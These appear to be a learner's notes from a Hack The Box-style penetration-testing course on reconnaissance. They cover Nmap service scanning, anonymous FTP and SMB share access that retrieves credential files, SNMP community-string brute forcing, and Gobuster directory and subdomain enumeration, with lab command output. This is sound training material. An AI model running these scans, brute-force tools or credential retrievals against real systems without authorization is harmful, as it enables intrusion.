"+y  复制选中内容到+寄存器,也就是系统的剪贴板,供其他程序用
Service Scanning
Now, Let us start exploiting a machine, the first thing need to do is identify the operating system and and available services that might be running. What we are interested in are that either misconfigurated or have a vulnerability. Instead of performing the actions expected as part of the service, we are interested to see if we can coerce(force) the service into performing some unintended action that supports our objectives, such as executing a command of our choosing.
Each computer has been assigned an IP address, which allow them to be uniquely identified and accessible on a network. Then, services running on this computer will be assigned some port numbers to make the service access accessible. The entire range is 1 to 65,535, but port number 1 to 1,023 has been reserved for privileged services. Port 0 is reserved in TCP/IP or "wild card", so anything attempt to bind port 0 will be assigned the next port above port 1,024.
Manually examining all of the 65,535 ports for any available services would be labrious, and so we nned automate tools to help us. One of the most commonly used scanning tools is Nmap or Netowrk Mapper.
Nmap
Basic scan is very easy to use, type nmap + target IP address and hit return. Nmap will quickly scan the 1,000 most common ports (TCP) by default if we do not specify any additional options.
chaostudy@htb[/htb]$ nmap 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 16:07 EST
Nmap scan report for 10.129.42.253
Host is up (0.11s latency).
Not shown: 995 closed ports
PORT    STATE SERVICE
21/tcp  open  ftp
22/tcp  open  ssh
80/tcp  open  http
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds

Nmap done: 1 IP address (1 host up) scanned in 2.19 seconds
As we can see, port shows the numbers and TCP or UDP (default scan is TCP unless we configurate); State confirms these ports are open, sometime we may see filtered which means a firewall is only allowing access to the ports from specific addresses; while the service tells us the service's name but this is a typically mapped to the specific port number. However, it could be another service altogether if we instruct Nmap to interact with the service to identify information.
As we gain familarity, we will notice that several ports are commonly associated with Windows or Linux. For instance, port 3389 is the default port for Remote Desktop Service. And port 22(SSH) being available indicates that the target is running Linux/Unix.
Additional parameter:
-sC specify Nmap to try and obtain more detailed information.
-sV instruct Nmap to perform a version scan, identify service protocol, application name and version.
-p- Tell Nmap that we want to scan all 65,535 ports.
chaostudy@htb[/htb]$ nmap -sV -sC -p- 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 16:18 EST
Nmap scan report for 10.129.42.253
Host is up (0.11s latency).
Not shown: 65530 closed ports
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 ftp      ftp          4096 Feb 25 19:25 pub
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.14.2
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp  open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp  open  http        Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: PHP 7.4.3 - phpinfo()
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_nbstat: NetBIOS name: GS-SVCSCAN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-02-25T21:21:51
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 233.68 seconds
This returns a lot more information. So, let us have a analysing. For instance, from application version, we see the reported version is OpenSSH 8.2p1 Ubuntu 4ubuntu0.1. In Ubuntu OpenSSH package changelogs, we see the releases version is 1:7.3p1-1ubuntu0.1. So, change our version information format to fit this, we get 1:8.2p1-4ubuntu0.1.
Then Google search for this version reveals that in it is included in Ubuntu Linux Focal Fossa 20.04.

Then we can Google this version

We can also try to dig more such as looking at the http information. Here the target use apache 2.4.41 and PHP version is 7.4.3.
However, it it worth nothing unless it is vulnerable.
Nmap Scripts
-sC: it also can be use for running many default secipts against a target, but there are cases when running a specific script is required. For example, use this to audit Citrix Installation for the severe Citrix NetScaler vulerabilityCVE-2019-19781 in an assessment scope.
Running an Nmap script:
nmap --script <script name> -p<port> <host>locate scripts/citrix: List various available nmap scripts
chaostudy@htb[/htb]$ locate scripts/citrix

/usr/share/nmap/scripts/citrix-brute-xml.nse
/usr/share/nmap/scripts/citrix-enum-apps-xml.nse
/usr/share/nmap/scripts/citrix-enum-apps.nse
/usr/share/nmap/scripts/citrix-enum-servers-xml.nse
/usr/share/nmap/scripts/citrix-enum-servers.nse
In the following modules, we can learn more details.
Attacking Network Services
Banner Grabbing
Nmap also can be used in Banner Grabbing like Netcat.
nmap -sV --script=banner "target"
┌─[eu-academy-1]─[10.10.14.217]─[htb-ac-1260468@htb-nkw4w8hyxa]─[~]
└──╼ [★]$ nmap -sV --script=banner 10.10.14.217
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-26 03:03 BST
Nmap scan report for 10.10.14.217
Host is up (0.028s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
|_banner: SSH-2.0-OpenSSH_8.4p1 Debian-5+deb11u1
80/tcp  open  caldav  Radicale calendar and contacts server (Python BaseHTTPServer)
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|_  100000  3,4          111/udp6  rpcbind
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.60 seconds
Same to below, but netcat must state one port number
┌─[eu-academy-1]─[10.10.14.217]─[htb-ac-1260468@htb-nkw4w8hyxa]─[~]
└──╼ [★]$ nc -nv 10.10.14.217 80
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Connected to 10.10.14.217:80.
We can also automate this process using Nmap's scripting engine
nmap -sV --script=banner -p21 10.10.10.0/24
FTP
FTP or file transfer protocol is a standard protocol and can ofren contain interesting data. We can use Nmap to scan target's FTP service.
nmap -sC -Sv -p21 target's IP
chaostudy@htb[/htb]$ nmap -sC -sV -p21 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-20 00:54 GMT
Nmap scan report for 10.129.42.253
Host is up (0.081s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 ftp      ftp          4096 Dec 19 23:50 pub
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.14.2
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.78 seconds
In the above example, Nmap reveals the vsftpd 3.0.3 installated and anonymous FTP login allowed and there is one directory is available.
Next, we can utilize these infor to connect target using ftp command
chaostudy@htb[/htb]$ ftp -p 10.129.42.253

Connected to 10.129.42.253.
220 (vsFTPd 3.0.3)
Name (10.129.42.253:user): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.

ftp> ls
227 Entering Passive Mode (10,129,42,253,158,60).
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Feb 25 19:25 pub
226 Directory send OK.

ftp> cd pub
250 Directory successfully changed.

ftp> ls
227 Entering Passive Mode (10,129,42,253,182,129).
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            18 Feb 25 19:25 login.txt
226 Directory send OK.

ftp> get login.txt
local: login.txt remote: login.txt
227 Entering Passive Mode (10,129,42,253,181,53).
150 Opening BINARY mode data connection for login.txt (18 bytes).
226 Transfer complete.
18 bytes received in 0.00 secs (165.8314 kB/s)

ftp> exit
221 Goodbye.
After downloading the login.txt which saved credentials inside, we can do further inspecting and access more.
chaostudy@htb[/htb]$ cat login.txt

admin:ftp@dmin123
SMB
SMB or Server Message Block is a prevelent protocol on Windows machines that provide many vectors for vertical and lateral movement.
Sensitive data like credentials can be stored in network file shares, and some SMB versions may be vulerable to RCE exploits like Eternalblue. Also, Nmap has many scripts for enumerating SMB, such as smb-os-discovery.nse, which will interact with the SMB service to extract the reported operating system version.
[!TIP]
A remote code execution (RCE) attack is where an attacker run malicious code on an organization's computers or network.
chaostudy@htb[/htb]$ nmap --script smb-os-discovery.nse -p445 10.10.10.40

Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-27 00:59 GMT
Nmap scan report for doctors.htb (10.10.10.40)
Host is up (0.022s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Host script results:
| smb-os-discovery:
|   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
|   OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
|   Computer name: CEO-PC
|   NetBIOS computer name: CEO-PC\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2020-12-27T00:59:46+00:00

Nmap done: 1 IP address (1 host up) scanned in 2.71 seconds
In this example, the host runs a legacy Windows 7 OS, then we could conduct further enumeration to confirm if it is vulnerable to EthernalBlue.
We also can run a scan against our target to gather information from the SMB service.
chaostudy@htb[/htb]$ nmap -A -p445 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 16:29 EST
Nmap scan report for 10.129.42.253
Host is up (0.11s latency).

PORT    STATE SERVICE     VERSION
445/tcp open  netbios-ssn Samba smbd 4.6.2
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.32 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops

Host script results:
|_nbstat: NetBIOS name: GS-SVCSCAN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-02-25T21:30:06
|_  start_date: N/A

TRACEROUTE (using port 445/tcp)
HOP RTT       ADDRESS
1   111.62 ms 10.10.14.1
2   111.89 ms 10.129.42.253

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.72 seconds
In this example, we know the host runs a Linux kernel, Samba version 4.6.2, hostname is GS-SVCSCAN.
In the future modules, we will learn Metasploit Framework to validate the vulnerability and exploit it.
Shares
SMB allows users and administrators to share folders and make them accessible remotely by other users. There shares and files often contain sensitive information such as passwords.
A tool that can enumerate and interact with SMB shares is smbclient.
-L: specifies that we want to retrieve a list of available shares on the remote host
-N: suppresses the password prompt
chaostudy@htb[/htb]$ smbclient -N -L \\\\10.129.42.253

    Sharename       Type      Comment
    ---------       ----      -------
    print$          Disk      Printer Drivers
    users           Disk
    IPC$            IPC       IPC Service (gs-svcscan server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
In the above example, we can find a non-default share users. we can attempt to connect as the guest user.
chaostudy@htb[/htb]$ smbclient \\\\10.129.42.253\\users

Enter WORKGROUP\users's password:
Try "help" to get a list of possible commands.

smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*

smb: \> exit
The ls command resulted in an denied message, indicating that guest access is not permitted. So we can try again using credentials for the user bob.
chaostudy@htb[/htb]$ smbclient -U bob \\\\10.129.42.253\\users

Enter WORKGROUP\bob's password:
Try "help" to get a list of possible commands.

smb: \> ls
  .                                   D        0  Thu Feb 25 16:42:23 2021
  ..                                  D        0  Thu Feb 25 15:05:31 2021
  bob                                 D        0  Thu Feb 25 16:42:23 2021

        4062912 blocks of size 1024. 1332480 blocks available

smb: \> cd bob

smb: \bob\> ls
  .                                   D        0  Thu Feb 25 16:42:23 2021
  ..                                  D        0  Thu Feb 25 16:42:23 2021
  passwords.txt                       N      156  Thu Feb 25 16:42:23 2021

        4062912 blocks of size 1024. 1332480 blocks available

smb: \bob\> get passwords.txt
getting file \bob\passwords.txt of size 156 as passwords.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
Then we can download 'passwords.txt'.
SNMP
SNMP or simple network managerment protocol Community strings provide information and statistics about a router or device, helping us gain access to it. The manufacturer default community string is public or private. In SNMP v1 and 2c, access is controlled using a plaintext community string, and if we know the name, we can gain access to it. Encryption and authentication were only added in SNMP v3.
Som instances are shown below:
chaostudy@htb[/htb]$ snmpwalk -v 2c -c public 10.129.42.253 1.3.6.1.2.1.1.5.0

iso.3.6.1.2.1.1.5.0 = STRING: "gs-svcscan"
chaostudy@htb[/htb]$ snmpwalk -v 2c -c private 10.129.42.253
Timeout: No Response from 10.129.42.253A tool such as onesixtyone can be used to brute force the community string names using a dictionary file of common community strings such as the dict.txt file included in the GibHub repo for the tool.
chaostudy@htb[/htb]$ onesixtyone -c dict.txt 10.129.42.254

Scanning 1 hosts, 51 communities
10.129.42.254 [public] Linux gs-svcscan 5.4.0-66-generic #74-Ubuntu SMP Wed Jan 27 22:54:38 UTC 2021 x86_64
Notice:
When I am doing the practise, I found the below notice,
In the SMBclient command,
[!NOTE]
get will copy and paste the target file to the currently location.
Vim command:
[!NOTE]
yy means copy one line but only available in the current file.[!NOTE]
"+2yy means copy two lines but available in the anywhere in the system or out of VM.
This link explains more Vim copy paste.
Web Enumeration
Web servers host web application (gerenally more than one) which often provide a wide attack surface and a very high value target during penetration test. We will often run into web server at port 80 and 443.
Gobuster
After discovering a web application, it is always worth to check if we can uncover any hidden files or directories on the webserver that are not intended for public access. We use ffuf or GoBuster to perform this directory enumeration. Sometime we will find hidden functionality or pages/directories exposing sensitive data that can be leveraged to accss the web application or more.
Directory/File Enumeration
Gobuster is a versatile tool that allow for performing DNS, vhost, and directory brute-forcing. It also has additional functionality, such as enumeration of public AWS S3 buckets.
Here is a simple exmaple: use Gobuster to brute-forcing directory via common.txt wordlist.
dir: classic directory brute-forcing mode
-v: verbose output
-u: the target URL
-w: path to the wordlist
chaostudy@htb[/htb]$ gobuster dir -u http://10.10.10.121/ -w /usr/share/dirb/wordlists/common.txt

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.121/
[+] Threads:        10
[+] Wordlist:       /usr/share/dirb/wordlists/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/12/11 21:47:25 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/index.php (Status: 200)
/server-status (Status: 403)
/wordpress (Status: 301)
===============================================================
2020/12/11 21:47:46 Finished
===============================================================
An HTTP status code of 200 reveals that the resource's request was successful, while a 403 HTTP status code indicates that we are forbidden to access the resource. A 301 status code indicates that we are being redirected, which is not a failure case. Other status can be found here. We have to be familar with it.
In this example, we also see the web application is installed in WordPress that is the most commonly used CMS(Content Management System) and has a enormous potential attack surface.
DNS Subdomain Enumeration
GoBuster also can enumerate available subdomain of a given domain to obtain essential resources such as admin panels or applications.
Here is a simple exmaple: use Gobuster to enumerate subdomain.
First, let us clone the SecLists GitHub repo, which contains many useful lists.
chaostudy@htb[/htb]$ git clone https://github.com/danielmiessler/SecListschaostudy@htb[/htb]$ sudo apt install seclists -ydns: DNS subdomain brute-forcing mode
-d: target domain
-w: path to the wordlist
chaostudy@htb[/htb]$ gobuster dns -d inlanefreight.com -w /usr/share/SecLists/Discovery/DNS/namelist.txt

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Domain:     inlanefreight.com
[+] Threads:    10
[+] Timeout:    1s
[+] Wordlist:   /usr/share/SecLists/Discovery/DNS/namelist.txt
===============================================================
2020/12/17 23:08:55 Starting gobuster
===============================================================
Found: blog.inlanefreight.com
Found: customer.inlanefreight.com
Found: my.inlanefreight.com
Found: ns1.inlanefreight.com
Found: ns2.inlanefreight.com
Found: ns3.inlanefreight.com
===============================================================
2020/12/17 23:10:34 Finished
===============================================================
cURL
Banner Grabbing/ Web Server Headers
we discussed banner grabbing before, the web server header also provides a good picture of what is hosted on a web server. It can reveal the spcific application framework in use, the authtication options, and whether the server is missing essential security potions or has been misconfigurated.
We can use cURL, which is another essential tool for penetration testing, to retrieve server header information.
-i: include response headers in the output
-I: fetch the head only
-L: If the server reports that the requested page has moved to a different location (indicated with a Location: header and a 3XX response code), this option makes curl redo the request on the new place. If used together with -i, --include or -I, --head, headers from all requested pages are shown.
chaostudy@htb[/htb]$ curl -IL https://www.inlanefreight.com

HTTP/1.1 200 OK
Date: Fri, 18 Dec 2020 22:24:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Link: <https://www.inlanefreight.com/index.php/wp-json/>; rel="https://api.w.org/"
Link: <https://www.inlanefreight.com/>; rel=shortlink
Content-Type: text/html; charset=UTF-8
Another handy tool is EyeWitness, which can be used to take screenshots of target web application, fingerprint them, and identify possible default credentials.
whatweb
whatweb can extract the version of web servers, supporting frameworks, and applications.
chaostudy@htb[/htb]$ whatweb 10.10.10.121

http://10.10.10.121 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[license@php.net], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.121], Title[PHP 7.4.3 - phpinfo()]
whatweb is a handy tool that contains much functionality to automate web application enumeration across a network.
chaostudy@htb[/htb]$ whatweb --no-errors 10.10.10.0/24

http://10.10.10.11 [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.14.1], IP[10.10.10.11], PoweredBy[Red,nginx], Title[Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux], nginx[1.14.1]
http://10.10.10.100 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.100], Title[File Sharing Service]
http://10.10.10.121 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[license@php.net], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.121], Title[PHP 7.4.3 - phpinfo()]
http://10.10.10.247 [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[contact@cross-fit.htb], Frame, HTML5, HTTPServer[OpenBSD httpd], IP[10.10.10.247], JQuery[3.3.1], PHP[7.4.12], Script, Title[Fine Wines], X-Powered-By[PHP/7.4.12], X-UA-Compatible[ie=edge]
Certificates

SSL/TLS certificates reveals the details like the email address, company name, etc, that could potentially be used to conduct a phishing attack.
Robots.txt
Robots.txt file is to instruct search engine web crawlers such as Googlebot which resources can and cannot be accessed for indexing. Therefore, it can provide valuable information such as the location of private frils and admin pages.

Navigating to http://10.10.10.121/private in a browser
Source code
It is also worth checking the source code for any web pages we come across by hit ctrl + U to bring up the source code window in a browser.

[!NOTE]
In the lab practise, we need check source code of all pages we got to looking for hint.
Public Exploits
[!NOTE]
Once we identify the services running on ports identified from Nmap scan, the first step is to look for if any of the application or services have any public exploits.
Finding Public Exploits
Many tools can help us search for public exploits during enumeration phase.
-
Google the application or service name with exploit to see if we get any results:
